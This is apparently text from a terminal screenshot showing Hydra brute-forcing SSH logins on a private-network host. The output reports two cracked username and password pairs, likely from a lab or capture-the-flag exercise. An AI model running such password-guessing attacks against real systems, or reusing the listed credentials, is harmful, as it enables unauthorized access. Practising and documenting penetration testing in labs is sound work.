 ❯ hydra -L users -P passwords ssh://192.168.0.120
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-11 19:15:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.0.120:22/
[22][ssh] host: 192.168.0.120   login: travis   password: DJceVy98W28Y7wLg
[22][ssh] host: 192.168.0.120   login: dexter   password: 7ZwV4qtg42cmUXGX
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-11 19:15:58